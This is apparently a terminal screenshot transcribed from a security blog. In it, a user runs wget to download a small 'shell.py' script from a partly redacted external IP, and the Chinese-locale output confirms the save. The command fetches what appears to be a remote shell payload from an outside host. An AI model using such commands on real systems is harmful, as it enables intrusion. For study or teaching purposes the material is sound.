 luogan-54@ubuntu: ~/Desktop
File Edit View Search Terminal Help
luogan-54@ubuntu:~/Desktop$ wget http://107.174. /shell.py
--2019-10-13 10:14:49-- http://107.174. /shell.py
正在连接 107.174.2 :80... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度： 225 [text/x-python]
正在保存至: “shell.py”
shell.py 100%[===================>] 225 --.-KB/s 用时 0s
2019-10-13 10:14:50 (33.7 MB/s) - 已保存 “shell.py” [225/225])
luogan-54@ubuntu:~/Desktop$
AaronLuo's Blog from byAaronluo.github.io